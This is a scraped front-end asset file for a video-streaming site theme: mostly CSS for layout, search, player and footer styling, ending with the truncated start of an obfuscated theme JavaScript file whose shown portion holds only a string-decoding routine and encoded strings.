    letter-spacing: 1.12px;
    text-align: center
}

[data-theme=light] .login-href {
    color: #74829b
}

.login-href {
    font-family: "Noto Sans";
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: normal
}

.m_vod_list {
    display: none
}

@media (min-width: 1560px) {
    .visible-lg {
        display:block!important
    }

    .hidden-lg {
        display: none!important
    }
}

@media (max-width: 1350px) {
    .m_vod_list {
        display:block
    }
}

@media (max-width: 1024px) {
    .visible-md {
        display:block!important
    }

    .hidden-md {
        display: none!important
    }

    .banner::after {
        height: 0!important
    }

    .type-list {
        margin-top: 0
    }
}

@media (min-width: 769px) {
    .main_nav {
        display:none
    }

    .m-slide-btn-box,.player-foot.m_player_foot,.mizhiady-player-zz,.side-top .go-home {
        display: none
    }
}

@media (max-width: 768px) {
    .visible-xs {
        display:block!important
    }

    .hidden-xs {
        display: none!important
    }

    body#index,body.show,body.type {
        padding-top: 80px
    }

    body#detail,body#play {
        padding-top: 45px
    }

    header {
        background: var(--basic-bg)!important
    }

    header .menu .logo {
        height: 30px
    }

    header .menu .logo img {
        height: 100%
    }

    .icon5 {
        margin-left: 10px;
        margin-top: 5px
    }

    header .search .search-box {
        width: calc(100% - 120px);
        max-width: 100%;
        height: 30px;
        margin-top: 8px
    }

    header .search .search-box input {
        height: 30px;
        font-size: 12px
    }

    header .search .search-box .iconfont {
        font-size: 14px
    }

    header#play_header {
        height: 45px
    }

    header .detail-top {
        color: var(--font-color);
        padding-top: 15px;
        padding-right: 15px
    }

    header .detail-top.header-show {
        display: block
    }

    header .menu.header-hide {
        display: none
    }

    .main_nav .tab_head {
        height: 40px;
        list-style-type: none;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        padding: 0;
        overflow: auto;
        overflow-y: hidden;
        background-color: var(--basic-bg)
    }

    .main_nav .tab_head .tab_item {
        display: flex;
        -webkit-box-flex: 1;
        -webkit-flex: 1 0 auto;
        -ms-flex: 1 0 auto;
        flex: 1 0 auto;
        color: var(--font-color);
        margin: 0 15px;
        text-align: center;
        align-items: center
    }

    .main_nav .tab_head .tab_item .nav,.main_nav .tab_head .tab_item a {
        display: flex;
        height: 100%;
        align-items: center;
        font-size: 14px
    }

    .main_nav .tab_head .nav.active {
        border-bottom: 4px solid var(--theme-color);
        border-radius: 2px
    }

    .main_nav .tab_head .nav.active {
        font-weight: 500;
        color: var(--theme-color)
    }

    .main_nav .tab_head .nav a {
        font-size: 16px
    }

    .banner {
        margin-bottom: 20px
    }

    .banner-box .banner-pic a.swiper-lazy {
        padding-bottom: 68%
    }

    .m-slide-btn-box {
        position: absolute;
        padding-left: 15px;
        left: 0;
        bottom: -2px;
        color: #fff;
        z-index: 9999999;
        height: 120px;
        width: 100%;
        background: linear-gradient(to bottom,rgba(32,36,45,0),rgba(19,20,22,.35),rgba(19,20,22,.8),#131416)
    }

    .m-slide-btn-box .m-detail-box {
        width: 80%
    }

    .m-slide-btn-box .m-detail-box .title {
        font-size: 16px;
        color: #fff
    }

    .m-slide-btn-box .m-detail-box .tags {
        margin: 10px 0
    }

    .m-slide-btn-box .m-detail-box .score {
        border: 1px solid #fff;
        border-radius: 6px;
        padding: 5px 8px;
        font-size: 12px
    }

    .m-slide-btn-box .m-detail-box .score .icon-pingfen {
        margin-right: 4px;
        color: var(--theme-color);
        font-size: 12px
    }

    .m-slide-btn-box .m-detail-box .tag {
        border-radius: 6px;
        background: linear-gradient(180deg,rgba(255,255,255,.24) 0,rgba(255,255,255,.24) 100%);
        backdrop-filter: blur(4.5333333015441895px);
        -webkit-backdrop-filter: blur(4.5333333015441895px);
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        color: #fff;
        margin-left: 5px
    }

    .m-slide-btn-box .m-detail-box .content {
        font-size: 12px;
        line-height: 1.5
    }

    .myui-vodbox-item {
        margin: 0 -5px
    }

    .myui-vodbox .top {
        margin-bottom: 5px
    }

    .myui-vodbox .top .left .title {
        font-size: 16px
    }

    .card-img {
        border-radius: 8px
    }

    .myui-vodbox-content {
        margin: 0 5px;
        min-width: calc(33% - 15px);
        width: calc(33% - 15px);
        padding-top: 51%
    }

    .myui-vodbox-content .content-card .card-info .title {
        font-size: 14px;
        margin-top: 10px;
        margin-bottom: 5px
    }

    .myui-vodbox-content .content-card .card-info .role {
        font-size: 12px
    }

    .tag-box {
        left: 5px;
        top: 5px
    }

    .tag-box .tag {
        font-size: 10px;
        padding: 2px 4px
    }

    .myui-vodbox-content .content-card .card-img .bottom {
        padding: 0 5px 5px
    }

    .hits {
        font-size: 10px
    }

    .myui-vodbox-content .content-card .card-img .bottom .info .score {
        font-size: 14px
    }

    .vod-content .intro .wrapper_more .wrapper_more_btn::before {
        color: var(--font-color)
    }

    .vod-content .intro .wrapper_more .wrapper_more_btn {
        font-size: 12px
    }

    .hot-vod-list {
        border-radius: 10px;
        padding: 30px 20px 0 20px;
        background-size: auto;
        margin-bottom: 25px!important
    }

    .hot-vod-list .content-title {
        font-size: 20px;
        line-height: 10px
    }

    .hot-vod-list .content-tips {
        font-size: 12px
    }

    .myui-vodbox .top .right .more,.myui-vodbox .top .right .right_change {
        font-size: 12px;
        padding: 5px 6px 5px 8px;
        border-radius: 50px;
        height: 22px
    }

    .vod-detailll {
        display: block;
        position: relative
    }

    .vod-detailll .img-box {
        position: absolute;
        height: 120px;
        width: 90px;
        min-width: auto;
        border-radius: 6px
    }

    .vod-detailll .img-box .bottom .info .hot-num {
        display: none
    }

    .vod-detailll .img-box .bottom .info .score {
        font-size: 14px
    }

    .title-box {
        padding-left: 105px
    }

    .title-box .title {
        font-size: 20px;
        margin-bottom: 0
    }

    .tags {
        margin-bottom: 5px;
        overflow-x: auto
    }

    .tags .tag,.title-box .director,.title-box .roles {
        font-size: 12px;
        margin-bottom: 0
    }

    .other-box {
        margin-top: 20px;
        margin-bottom: 10px
    }

    .other-box .top .collect-btn,.other-box .top .play-btn {
        height: 48px;
        border-radius: 10px
    }

    .other-box .top .btn .icon {
        height: 28px;
        width: 28px
    }

    .other-box .top .btn {
        font-size: 16px
    }

    .vod-content {
        margin-top: 10px;
        margin-bottom: 20px
    }

    .vod-content .intro .wrapper_more .wrapper_more_text,.vod-content .title {
        font-size: 12px
    }

    .vod-content .title {
        margin-bottom: 0
    }

    .screen-box {
        padding: 0;
        border: none;
        gap: 6px;
        background: 0 0!important;
        border: none!important;
        margin-bottom: 20px
    }

    .screen-box .filter-box .filter-ul .filter-li {
        min-height: 26px
    }

    .screen-box,.screen-box .filter-box .filter-ul .filter-li {
        font-size: 12px
    }

    .screen-box .filter-box .filter-title {
        margin-right: 10px;
        line-height: 26px
    }

    .screen-box .filter-box .filter-ul {
        gap: 8px
    }

    .screen-head a {
        min-width: auto;
        font-size: 12px;
        border-radius: 6px 6px 0 0
    }

    .screen-head .title {
        width: auto;
        height: 26px;
        padding: 0 10px
    }

    .screen-head .title svg {
        width: 12px;
        height: 12px;
        margin-left: 2px
    }

    .vod-detail-box {
        padding-top: 15px
    }

    .player-box {
        padding: 15px
    }

    .lists-box {
        padding: 10px;
        grid-template-columns: repeat(auto-fill,minmax(100px,1fr));
        gap: 10px
    }

    .player-box .player_name {
        font-size: 14px
    }

    .player-box .eplist_wrap .eplist_wrap_item .sort_text {
        font-size: 12px;
        margin-left: 0
    }

    .player-box .eplist_wrap .eplist_wrap_item svg {
        height: 12px
    }

    .play-box {
        border-radius: 10px
    }

    .lists-box .listitem {
        height: 40px;
        line-height: 40px
    }

    .mizhiady-player-box {
        margin: 0 -15px;
        width: auto;
        position: fixed;
        width: 100%;
        z-index: 99999
    }

    .player-left .embed-responsive {
        border-radius: 0
    }

    .mizhiady-player-detail {
        margin-top: 0;
        gap: 0
    }

    .mizhiady-player-detail .title-box {
        font-size: 18px;
        padding-left: 0
    }

    .mizhiady-player-detail .title-box .title_num svg {
        height: 16px
    }

    .mizhiady-player-detail .detail-box {
        font-size: 12px;
        margin-top: 10px
    }

    .player-foot.m_player_foot {
        background: 0 0;
        border: none;
        height: auto;
        margin: 15px;
    }

    .player-foot .data .item {
        background: var(--input-bg);
        border-radius: 50px;
        padding: 2px 10px;
        margin: 0
    }

    .player-foot .data .item .item-icon span {
        font-size: 12px
    }

    .player-foot .data .item .item-icon svg {
        height: 16px;
        width: 16px
    }

    .comment-box {
        padding: 15px;
        border-radius: 10px;
        margin-top: 30px
    }

    .comment-box .title,.comment-box .title .pinglun-icon {
        font-size: 16px
    }

    .comment-box .title {
        margin-bottom: 10px
    }

    .comment-body textarea {
        padding: 10px;
        font-size: 14px;
        border-radius: 10px
    }

    .comment-body textarea::placeholder {
        font-size: 14px
    }

    .comment-body .comment_data_foot .my_comment_submit,.comment-body .comment_data_foot .gbook_submit {
        font-size: 12px;
        height: 30px;
        padding: 8px 25px
    }

    .comment-body .comment_data_foot {
        margin-top: 10px
    }

    .comment-body .comment_data_foot img {
        height: 30px
    }

    .comment-body .comment_data_foot .verify {
        height: 30px;
        font-size: 12px
    }

    .no-login-box {
        height: 148px;
        width: 100%;
        border-radius: 10px;
        border: 1px solid rgba(255,255,255,.12);
    }

    .no-login-box .go-login {
        width: 60px;
        height: 36px;
        border-radius: 6px;
        margin-bottom: 16px;
    }

    .no-login-box .text {
        font-size: 13px;
        line-height: 14px
    }

    .styu-message__list .data {
        margin-left: 40px
    }

    .styu-message__list .avatar img {
        width: 35px!important;
        height: 35px!important
    }

    .styu-message__list .data .admin,.styu-message__list .data .content,.styu-message__list .data .name {
        font-size: 13px;
        font-weight: 400
    }

    [data-theme=dark] .side-top .svg-box.go-home {
        background-image: url(../images/icon/bkhome.png)
    }

    [data-theme=light] .side-top .svg-box.go-home {
        background-image: url(../images/icon/lhome.png)
    }

    .side-top .svg-box {
        min-width: 40px;
        min-height: 40px
    }

    .side-top .svg-box .iconfont {
        font-size: 20px
    }

    .layui-layer-rim {
        width: 88%
    }

    .ajax_login-box {
        padding: 20px
    }

    .login-button,.login-input,.login-verify {
        width: 100%
    }

    .login-verify img {
        border-radius: 10px
    }

    .login-box-title {
        font-size: 16px
    }

    main.search {
        padding-top: 30px
    }

    .search-head {
        padding: 20px;
        font-size: 14px;
        border-radius: 10px;
        margin-bottom: 20px
    }

    .show .movie-ul {
        margin: 0 -5px;
        margin-top: 10px;
        justify-content: space-between
    }

    .show .movie-ul .myui-vodbox-content {
        min-width: calc(33% - 10px);
        width: calc(33% - 10px)
    }

    .search-item {
        padding: 12px 0
    }

    .search-item-box {
        width: 100%;
        height: auto;
        margin-bottom: 15px;
        display: flex;
        align-items: center;
        justify-content: space-between
    }

    .search-item-box span:nth-child(1) {
        color: var(--font-color);
        font-size: 14px;
        line-height: 1.5;
        font-weight: 600
    }

    .search-item-box span:nth-child(2) {
        color: var(--font-color-6);
        font-size: 12px;
        line-height: 1.5;
        font-weight: 400;
        display: flex;
        align-items: center
    }

    .search-item-box span:nth-child(2) .clear-icon {
        background-size: cover;
        margin-right: 3px
    }

    .search-history span {
        margin-top: 5px;
        color: var(--font-color-5);
        font-size: 12px;
        font-weight: 500;
        line-height: 1.5
    }

    .search-history .once-all a {
        display: inline-block;
        padding: 8px 15px;
        font-size: 12px;
        background-color: var(--input-bg);
        color: var(--font-color);
        border-radius: 50px;
        margin-right: 8px
    }

    .mizhiady-ad-img {
        margin-bottom: 20px;
    }
}
/*加载进度条*/
    .pace{pointer-events:none;
      -webkit-user-select:none;
      -moz-user-select:none;-ms-user-select:none;user-select:none;}
    .pace .pace-progress{background:var(--theme-color) !important;
      position:fixed;
      z-index:2000;
      top:0;
      right:100%;
      width:100%;
      height:2px;}
    .pace .pace-progress-inner{display:block;
      position:absolute;
      right:0;
      width:100px;
      height:100%;
      -webkit-box-shadow:0 0 10px #96000e,0 0 5px #96000e;
      box-shadow:0 0 10px #96000e,0 0 5px #96000e;opacity:1;
      -webkit-transform:rotate(3deg) translate(0px,-4px);
      -ms-transform:rotate(3deg) translate(0px,-4px);transform:rotate(3deg) translate(0px,-4px);}
    .pace-inactive{display:none;}
/*加载进度条*/    




/* 导航栏容器样式 - 可能用于顶部横幅导航菜单 */
.banner-nav-box .name {
    /* 内边距：上下8px，左右12px */
    padding: 8px 12px;
    /* 圆角边框，4px圆角 */
    border-radius: 4px;
    /* 鼠标悬停时变为手型指针，表示可点击 */
    cursor: pointer;
    /* 所有属性变化添加0.3秒的平滑过渡效果 */
    transition: all 0.3s ease;
}

/* 导航项鼠标悬停状态样式 */
.banner-nav-box .name:hover {
    /* 悬停时背景变为白色10%透明 */
    background-color: rgba(255,255,255,0.1);
    /* 悬停时向右平移5px */
    transform: translateX(5px);
}

/* 导航项激活/选中状态样式 */
.banner-nav-box .name.active {
    /* 使用主题色作为背景 */
    background-color: var(--theme-color);
    /* 文字颜色设为白色 */
    color: #fff;
}

/* 导航项内标题文字样式 */
.banner-nav-box .name h3 {
    /* 清除默认外边距 */
    margin: 0;
    /* 字体大小16px */
    font-size: 16px;
    /* 字体加粗 */
    font-weight: bold;
    /* 文字不换行 */
    white-space: nowrap;
    /* 溢出内容隐藏 */
    overflow: hidden;
    /* 文字溢出时显示省略号 */
    text-overflow: ellipsis;
}
/* 导航栏容器样式结束
/*搜索框*/
/*搜索框相关CSS*/
/* 新增关闭按钮样式 */
.recommend-close-btn {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    color: var(--text-tertiary);
    z-index: 10;
    background: var(--dropdown-bg);
    border-radius: 50%;
    transition: all 0.2s;
}

.recommend-close-btn:hover {
    color: var(--primary-color);
    transform: rotate(90deg);
}

/* 调整搜索历史标题的右边距 */
.search-history-title {
    padding-right: 30px; /* 为关闭按钮留出空间 */
    position: relative; /* 确保不影响原有布局 */
}

/*  - 更新圆角样式 */
.search {
    position: relative;
    display: flex;
    align-items: center;
}

.search-box {
    position: relative;
    width: 200px;
}

.search-field {
    width: 100%;
    padding: 8px 15px;
    border: 1px solid #ddd;
    border-radius: 20px;
    outline: none;
    transition: all 0.3s;
    background-color: var(--search-bg);
    color: var(--search-text);
}

.search-field:focus {
    border-color: var(--primary-color);
    box-shadow: 0 0 5px var(--primary-shadow);
}

#search_btn {
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
    color: var(--icon-color);
}
/* 修复搜索历史链接的显示问题 */
.hot-recommend-box .search-history a {
    display: inline-block !important; /* 覆盖 display: contents */
    padding: 6px 12px !important;
    background: var(--tag-bg) !important;
    border-radius: 8px !important;
    font-size: 13px !important;
    color: var(--tag-text) !important;
    transition: all 0.2s !important;
    margin: 2px 0 !important;
    line-height: 1.4 !important;
}

/* 悬停状态 */
.hot-recommend-box .search-history a:hover {
    background: var(--tag-hover-bg) !important;
    color: var(--tag-hover-text) !important;
    transform: translateY(-1px) !important;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1) !important;
}
/* 搜索推荐框样式 - 更新圆角 */
.hot-recommend-box {
    position: absolute;
    top: 100%;
    left: 0;
    width: 300px;
    background: var(--dropdown-bg);
    border: 1px solid var(--border-color);
    border-radius: 12px;
    box-shadow: 0 2px 10px var(--shadow-color);
    z-index: 999;
    margin-top: 5px;
    display: none;
    overflow: hidden;
}

.hot-recommend-box.visible {
    display: block;
    animation: fadeIn 0.3s;
}

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(-10px); }
    to { opacity: 1; transform: translateY(0); }
}

.search-history-box, .hot-search-box {
    padding: 12px;
}

.search-history-title, .hot-search-title {
    font-size: 14px;
    color: var(--text-secondary);
    margin-bottom: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.clear-icon {
    cursor: pointer;
    color: var(--text-tertiary);
}

.clear-icon:hover {
    color: var(--primary-color);
}

.search-history {
    display: flex;
    flex-wrap: wrap;
    gap: 5px;
}

.search-history a {
    display: inline-block;
    padding: 5px 10px;
    background: var(--tag-bg);
    border-radius: 8px;
    font-size: 12px;
    color: var(--tag-text);
    transition: all 0.2s;
}

.search-history a:hover {
    background: var(--tag-hover-bg);
    color: var(--tag-hover-text);
}

.hot-search-list {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.hot-search-list .item {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 6px;
    border-radius: 8px;
    transition: all 0.2s;
}

.hot-search-list .item:hover {
    background: var(--item-hover-bg);
}

.hot-search-list .nums {
    position: relative;
    width: 22px;
    height: 22px;
    text-align: center;
    flex-shrink: 0;
}

.hot-search-list .num {
    position: relative;
    z-index: 2;
    font-size: 12px;
    color: #fff;
    line-height: 22px;
}

.hot-search-list .rankBg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: var(--primary-color);
    border-radius: 50%;
    z-index: 1;
}

.hot-search-list .title {
    font-size: 14px;
    color: var(--text-primary);
    flex: 1;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/* 夜间/白天模式变量 */
html {
    --primary-color: #ff6b6b;
    --primary-shadow: rgba(255, 107, 107, 0.3);
    --search-bg: #fff;
    --search-text: #333;
    --dropdown-bg: #fff;
    --border-color: #eee;
    --shadow-color: rgba(0, 0, 0, 0.1);
    --text-primary: #333;
    --text-secondary: #000000;
    --text-tertiary: #999;
    --tag-bg: #f5f5f5;
    --tag-text: #333;
    --tag-hover-bg: #e0e0e0;
    --tag-hover-text: #333;
    --item-hover-bg: #f7f7f7;
    --icon-color: #666;
}

html[data-theme="dark"] {
    --primary-color: #ff6b6b;
    --primary-shadow: rgba(255, 107, 107, 0.3);
    --search-bg: #2d2d2d;
    --search-text: #ffffff;
    --dropdown-bg: #20242d;
    --border-color: #20242d;
    --shadow-color: rgba(0, 0, 0, 0.3);
    --text-primary: #e0e0e0;
    --text-secondary: #ffffff;
    --text-tertiary: #888;
    --tag-bg: #444;
    --tag-text: #ddd;
    --tag-hover-bg: #555;
    --tag-hover-text: #fff;
    --item-hover-bg: #3d3d3d;
    --icon-color: #aaa;
}
.prompt-box {
    position: fixed;
    top: 20px;
    left: 50%;
    transform: translateX(-50%);
    background-color: #fff;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    font-size: 14px;
    color: #333;
    z-index: 1000;
    display: none;
}
/* 添加抖动动画效果 */
.shake {
    animation: shake 0.5s;
    border-color: var(--primary-color) !important;
}

@keyframes shake {
    0%, 100% { transform: translateX(0); }
    20%, 60% { transform: translateX(-5px); }
    40%, 80% { transform: translateX(5px); }
}
/* 响应式调整 */
@media (max-width: 800px) {
    .search-box {
        width: 100%;
    }
    
    .hot-recommend-box {
        width: 100%;
        left: 0;
    }
}
/*搜索框结束*/


/*底部*/
    /* CSS变量定义 */
    [data-theme="light"] {
        --footer-bg: rgba(224, 229, 238, 1);
        --footer-color: #9ba7bd;
        --link-color: #666;
        --link-hover-color: #333;
        --rss-label-color: #666;
        --space-line-color: #9ba7bd;
        --border-color: #ddd;
        --friendlink-bg: #f0f2f5;
        --friendlink-border: #e1e4e8;
    }

    [data-theme="dark"] {
        --footer-bg: rgba(25, 25, 25, 1);
        --footer-color: rgba(255, 255, 255, 0.4);
        --link-color: rgba(255, 255, 255, 0.6);
        --link-hover-color: rgba(255, 255, 255, 0.9);
        --rss-label-color: rgba(255, 255, 255, 0.6);
        --space-line-color: rgba(255, 255, 255, 0.3);
        --border-color: #333;
        --friendlink-bg: #1a1a1a;
        --friendlink-border: #333;
    }

    /* 基础样式 */
    .site-footer {
        font-size: 12px;
        background-color: var(--footer-bg);
        color: var(--footer-color);
        transition: all 0.3s ease;
    }

    /* 单行友情链接样式 */
    .friendlink-wrapper {
        max-width: 1200px;
        margin: 0 auto;
        padding: 10px 15px;
        border-bottom: 1px solid var(--border-color);
        overflow-x: auto;
        white-space: nowrap;
        -webkit-overflow-scrolling: touch;
    }

    .friendlink-content {
        display: inline-block;
        background-color: var(--friendlink-bg);
        padding: 8px 12px;
        border-radius: 4px;
        border: 1px solid var(--friendlink-border);
    }

    .friendlink-title {
        font-weight: bold;
        margin-right: 8px;
        color: var(--link-color);
    }

    .friendlink-links {
        display: inline;
    }

    .friendlink-links a {
        color: var(--link-color);
        text-decoration: none;
        white-space: nowrap;
    }

    .friendlink-links a:hover {
        color: var(--link-hover-color);
        text-decoration: underline;
    }

    .link-separator {
        margin: 0 8px;
        color: var(--space-line-color);
    }

    /* 底部导航样式 */
    .footer-container {
        max-width: 1200px;
        margin: 0 auto;
        padding: 15px;
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        align-items: center;
    }

    .footer-left, .footer-right {
        margin: 5px 0;
    }

    .site-footer a {
        color: var(--link-color);
        text-decoration: none;
    }

    .site-footer a:hover {
        color: var(--link-hover-color);
    }

    .rss-label {
        color: var(--rss-label-color);
    }

    .space-line {
        margin: 0 8px;
        color: var(--space-line-color);
    }

    /* 移动端适配 */
    @media (max-width: 768px) {
        .friendlink-wrapper {
            padding: 8px 10px;
        }

        .friendlink-content {
            padding: 6px 8px;
        }

        .footer-container {
            flex-direction: column;
            text-align: center;
            padding: 10px;
        }

        .footer-left, .footer-right {
            width: 100%;
            margin: 8px 0;
        }

        .footer-right {
            border-top: 1px solid var(--border-color);
            padding-top: 8px;
        }
    }
    
/*底部结束*/

--- FILE ---
content_type: application/javascript
request_url: http://xixi135.com/template/mizhiady/statics/js/mizhiady-script.js
body_size: 56099
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
var _0xodY='jsjiami.com.v7';function _0x1c0f(_0x2622fc,_0x2890d9){var _0x548c12=_0x2de9();return _0x1c0f=function(_0x4b464b,_0x33cf34){_0x4b464b=_0x4b464b-0xc2;var _0x2de986=_0x548c12[_0x4b464b];if(_0x1c0f['HSwLcQ']===undefined){var _0x1c0f92=function(_0x3650db){var _0x345d39='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3f1fe2='',_0x3f7933='',_0x4d133d=_0x3f1fe2+_0x1c0f92;for(var _0x412b72=0x0,_0x50b804,_0xc9503b,_0x5367fd=0x0;_0xc9503b=_0x3650db['charAt'](_0x5367fd++);~_0xc9503b&&(_0x50b804=_0x412b72%0x4?_0x50b804*0x40+_0xc9503b:_0xc9503b,_0x412b72++%0x4)?_0x3f1fe2+=_0x4d133d['charCodeAt'](_0x5367fd+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x50b804>>(-0x2*_0x412b72&0x6)):_0x412b72:0x0){_0xc9503b=_0x345d39['indexOf'](_0xc9503b);}for(var _0x2916bf=0x0,_0x2d1a16=_0x3f1fe2['length'];_0x2916bf<_0x2d1a16;_0x2916bf++){_0x3f7933+='%'+('00'+_0x3f1fe2['charCodeAt'](_0x2916bf)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3f7933);};var _0x5282a6=function(_0x527046,_0x113b13){var _0x54a265=[],_0xc08855=0x0,_0xc95ba8,_0x5b1f29='';_0x527046=_0x1c0f92(_0x527046);var _0xdfd534;for(_0xdfd534=0x0;_0xdfd534<0x100;_0xdfd534++){_0x54a265[_0xdfd534]=_0xdfd534;}for(_0xdfd534=0x0;_0xdfd534<0x100;_0xdfd534++){_0xc08855=(_0xc08855+_0x54a265[_0xdfd534]+_0x113b13['charCodeAt'](_0xdfd534%_0x113b13['length']))%0x100,_0xc95ba8=_0x54a265[_0xdfd534],_0x54a265[_0xdfd534]=_0x54a265[_0xc08855],_0x54a265[_0xc08855]=_0xc95ba8;}_0xdfd534=0x0,_0xc08855=0x0;for(var _0x52448b=0x0;_0x52448b<_0x527046['length'];_0x52448b++){_0xdfd534=(_0xdfd534+0x1)%0x100,_0xc08855=(_0xc08855+_0x54a265[_0xdfd534])%0x100,_0xc95ba8=_0x54a265[_0xdfd534],_0x54a265[_0xdfd534]=_0x54a265[_0xc08855],_0x54a265[_0xc08855]=_0xc95ba8,_0x5b1f29+=String['fromCharCode'](_0x527046['charCodeAt'](_0x52448b)^_0x54a265[(_0x54a265[_0xdfd534]+_0x54a265[_0xc08855])%0x100]);}return _0x5b1f29;};_0x1c0f['ufujPE']=_0x5282a6,_0x2622fc=arguments,_0x1c0f['HSwLcQ']=!![];}var _0x5215f8=_0x548c12[0x0],_0x5e5bd9=_0x4b464b+_0x5215f8,_0x136c29=_0x2622fc[_0x5e5bd9];if(!_0x136c29){if(_0x1c0f['iVpHzG']===undefined){var _0x7f5712=function(_0xdf4829){this['uzWUDs']=_0xdf4829,this['QuGVTX']=[0x1,0x0,0x0],this['VIhvpO']=function(){return'newState';},this['deWODa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IMmtLL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x7f5712['prototype']['JGBrwk']=function(){var _0x766309=new RegExp(this['deWODa']+this['IMmtLL']),_0x162b60=_0x766309['test'](this['VIhvpO']['toString']())?--this['QuGVTX'][0x1]:--this['QuGVTX'][0x0];return this['mJHDLF'](_0x162b60);},_0x7f5712['prototype']['mJHDLF']=function(_0x18a936){if(!Boolean(~_0x18a936))return _0x18a936;return this['gugbcW'](this['uzWUDs']);},_0x7f5712['prototype']['gugbcW']=function(_0x20f31a){for(var _0x57a6a5=0x0,_0x2a83b5=this['QuGVTX']['length'];_0x57a6a5<_0x2a83b5;_0x57a6a5++){this['QuGVTX']['push'](Math['round'](Math['random']())),_0x2a83b5=this['QuGVTX']['length'];}return _0x20f31a(this['QuGVTX'][0x0]);},new _0x7f5712(_0x1c0f)['JGBrwk'](),_0x1c0f['iVpHzG']=!![];}_0x2de986=_0x1c0f['ufujPE'](_0x2de986,_0x33cf34),_0x2622fc[_0x5e5bd9]=_0x2de986;}else _0x2de986=_0x136c29;return _0x2de986;},_0x1c0f(_0x2622fc,_0x2890d9);}function _0x2de9(){var _0x4a6347=(function(){return[_0xodY,'HAjYKsCjifaDgRmGRig.AFcAboqmQB.XvIpl7KAY==','fsZcH8kbWPa','W6ZdIbvTtW','vemghK4','WOPDWPFdJ8og','oSkaW4zWdq','ywevk2S','iSoqxLuT','dfJdKaj5','eSkApqdcUGWEWPTMWQpdQZ44W5tdSez/W5uhtCkrW5hcVmk7BWtcVMRdJmkJjCopdwPQfZD6W4f6jg4yWOn1vmklD2OAWO/dM8kiuCkpWPvirxX8jN5PqtpcVWJdJfTPWPHtWO7cJmkCWQ1xWRpdPJG2qgGmWPZdJ8oDlHa6uCobWQ7cKh8JW6eKWRtcLCk+W4pdQb/dML9u','W5m6bW','abZcSSkYWQS','WPrwW7qwkG','cmkXW7aeWPu','WOfRWRGdWQC','f0HMyI0','yG1kW7RdUa','bCk6W4K','WRueEtFcLq','W6FcVxlcNWpcPMib','pdfHoSof','t1/dQG','lLxdMXHs','sSogWPldLYvlWPRdRSodWRnO','gSkSW4nRhColW7ldMmktW5xdOW','WOVcNSoMWOxcHW','h8oIFCkrW4KkW53dSmoVuufdW5a','FZJcTmkeEG','WQXHW4rWdG','CYvQW7RdUG','WObGW6uTWRi','WPVcOa4mW5ldSa','uCoBwmo4da','kgJdI8oeFW','WOHHW4GbdW','WP9IW5dcTbq','C8k1W6/dMComWOZdHSkcxIm','WQDYW6T+C8oeW40Z','eaLIkmo4','sSokW4rNwH3dUa','WRnuW61sba','fH7MRjVOVOZKVzZNLO4DWOhdUs/cKSoEzoILLoECNEEkLoEuUUw9GSocWQnnWQJcJCoZW6dcQUwgREwtJowoJ+s9T+woKUEkQg/dGmkQwIPs5QQj5PYC','o8ojWQBdTa85ESktW4iMEG/cSCoCr8keW454W4zDW7bGW5agWQOpmhrKWPOacmkRBSo/eCoVWO7cMCoNW6y','F8kuj8oTWQi','WPzOW5OQlW','j8kCW4jtpG','BJRcN8kV','WPBdNSkhCmkO','wmobWRhdTrG','pSootSoAyW','zw1ZqCkMwG','ow7dPCoKzW','ghvOwCkMCCkTkSkPWQtcMmk4kG','WR9UW7/cSIi','oK7dVCofFa','EmopWQ8','eWBcHCkFWOa','WPb4W6pcTIm','W4y6hSkpWPmfc8krfCozWOi','tSkVW64tWPrLW4u','s285eNe','it5ti8kMWOeQzfldMCodW5mYhCotWQRdTbldOCkplCkEnx7dLc3cHw4','fL3dSSoJvG','gILqFmox','W6rEWQ4mkLjBtSo8WOTtldf8WOb8wuhcTSkjWOzrW7qoxmoaW57cK8kbsSkuW51Vgmk3hW7dLNbQW6hcLb/dSXZcMSoHumo4rmklmhFdV3xcTSooBHzzWQtdKSojWR4LgrXOa8knCdRcMuhdSMrBW6RcJW','nJXvlCoNWP0FBeS','FcnsW4RdIG','jLvx','yWX0d3i','EMbzDmkl','fwPWwmkMqmkP','ASkds8oKpG','i8oFsxm5qCoCEW','n8oawSod','f2lcGZek','B0nmqa1mWQOQW7ej','ts9UW5BdRG','BmopWQZdUr0','sLZdO3bV','FMJdLgz5','FuK/i24J','cCkJW6muW5zYW47dNCkyW7mC','WPLCWRZdNCoc','WORdRmoWW4/dKG','W68izmk9W6Oe','zWhcG8khzG','hSoDA3Gb','mSoyu0mz','lSomWPJdMsO','pCoVEmoXqG','xv/dSLuHtNlcQmonW6RdQq','WODJW5JcGWGPrCo9BSkfWQNdKmkzgtnCWRVcHConj8oeWRdcNX8','sfyeCIS','emkEnaVcPqC6W40NW6xdQa','qvvGsSk7','dcldLcdcV8o5EW','W